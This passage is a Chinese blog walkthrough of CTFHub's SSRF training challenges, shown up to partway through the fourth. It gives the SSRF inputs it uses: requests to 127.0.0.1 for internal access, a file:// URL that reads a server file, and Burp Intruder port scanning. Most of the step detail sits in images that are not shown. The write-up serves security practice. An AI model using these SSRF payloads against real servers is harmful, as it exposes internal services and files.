

CTFHub技能树 Web-SSRF系列通过全技巧(已完结)

网友小黑 2024-08-14 14:03:04 阅读 64

1. 内网访问

url后面输入http:// 127.0.0.1/flag.php,得到Flag





2. 伪协议读取文件

url后面输入file:///var/www/html/flag.php,然后右击页面查看页面源代码,得到Flag

3. 端口扫描



第一步:在url后面输入http://127.0.0.1:5000,对本页面抓包,右击抓包界面,发送到Intruder

第二步:点击Intruder,添加扫描位置



第三步:配置以下参数,开始攻击



第四步:点击长度》排序,找到和其他长度不一样的一条,点击美化找到Flag







4. POST请求



第一步:在url后加入http:127.0.0.1:80/flag.php访问,右击页面发现key,将key复制到输入框,回车访问







第二步:打开Burp Suite抓包,修改抓到的包

